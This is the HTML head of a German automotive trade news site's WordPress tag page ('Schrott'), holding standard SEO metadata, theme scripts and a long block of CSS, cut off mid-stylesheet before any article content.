

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autohauspr.com/tag/schrott/
body_size: 37223
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Schrott - Autohauspr.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.autohauspr.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.autohauspr.com/wp-content/uploads/2019/08/favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.autohauspr.com/wp-content/uploads/2019/08/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.autohauspr.com/wp-content/uploads/2019/08/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.autohauspr.com/wp-content/uploads/2019/08/apple-icon-152x152-150x150.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.autohauspr.com/wp-content/uploads/2019/08/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.autohauspr.com/wp-content/uploads/2019/08/apple-icon-144x144.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.autohauspr.com/tag/schrott/" />
<link rel="next" href="https://www.autohauspr.com/tag/schrott/page/2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Schrott - Autohauspr.com" />
<meta property="og:url" content="https://www.autohauspr.com/tag/schrott/" />
<meta property="og:site_name" content="Autohauspr.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Schrott - Autohauspr.com" />
<meta name="twitter:label1" content="Beiträge" />
<meta name="twitter:data1" content="1506" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.autohauspr.com/#organization","name":"Autohauspr.com"},{"@type":"WebSite","@id":"https://www.autohauspr.com/#website","url":"https://www.autohauspr.com","name":"Autohauspr.com","alternateName":"AH","publisher":{"@id":"https://www.autohauspr.com/#organization"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://www.autohauspr.com/tag/schrott/#webpage","url":"https://www.autohauspr.com/tag/schrott/","name":"Schrott - Autohauspr.com","isPartOf":{"@id":"https://www.autohauspr.com/#website"},"inLanguage":"de"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autohauspr.com &raquo; Feed" href="https://www.autohauspr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autohauspr.com &raquo; Kommentar-Feed" href="https://www.autohauspr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autohauspr.com &raquo; Schrott Schlagwort-Feed" href="https://www.autohauspr.com/tag/schrott/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.autohauspr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.autohauspr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.autohauspr.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.autohauspr.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3A400%2C300%2C500%2C600%7CJosefin+Sans%3A400%2C300%2C500%2C600%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CInter%3A600%2C400%7CRoboto%3A400%7CHeebo%3A500%7CPaytone+One%3A700%2C400%7CMontserrat%3A500%2C600%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.autohauspr.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.autohauspr.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/wildlife/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.autohauspr.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.autohauspr.com\/wp-admin\/admin-ajax.php","nonce":"c2b044d218","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.autohauspr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autohauspr.com/wp-json/wp/v2/tags/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autohauspr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"afa2643bae","wpRestUrl":"https:\/\/www.autohauspr.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.autohauspr.com\/wp-admin\/","wpRestNonce":"afa2643bae","wpRestUrl":"https:\/\/www.autohauspr.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.autohauspr.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.autohauspr.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="43fada568e";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
